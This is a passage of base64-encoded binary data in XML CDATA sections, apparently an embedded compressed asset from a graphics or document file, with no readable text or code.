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
	]]>
	<![CDATA[
	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
hhIL1tTZcp4F8eomiJN2c802p5bWEpGi+i7V+XnFsdPU3MTSOomKS4WXxYdINqJ0etyqsuygk6rK
mcXqx2jurKZM5/M628jTyYJ36073s0x/K6ylM8uZ6Hp1VuiqZGVqWvHn6qvmMfS9edkjJlkz/1K1
KD1UvppOTqFMyylVT9Io69fRlXk1e6oeJ+0eYytvKlMqlUErS5r7WJlBLZNcddZLAgBJBxb/EdVh
cck4H5O0OSaW8T0vugczy6DdIN3V+UbYMtG4kM92znmSZ2kb76yV1MFqFl0fmylka8dV45TPcT5l
eMcqHo+vdCwRqTMVTdr1JrsnN2NTxxbRFdVlx6J9d+esu+MVFTI1p79t9tapkFvTF138qjuhS39z
hddCl7Tz3KRPIXds8vdCzr7ljoN187DqPi4zIry7y7FTta+aji464pnSd7y1l66qyaLvZUzW41xN
d0jPYpg4t3JnmXPIvbE7PYs+5nxtMtEIp2OHVCpog0g+Jq2G6tmCVDW983jGspjYOWlYzp25LFhL
29JWWfbDm+6xQrLaDVV5bEpjEZGQStbkj+wtaTPU181Df0n6zCR5PqX/a9pWkTlnzg==
	]]>
	<![CDATA[
	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
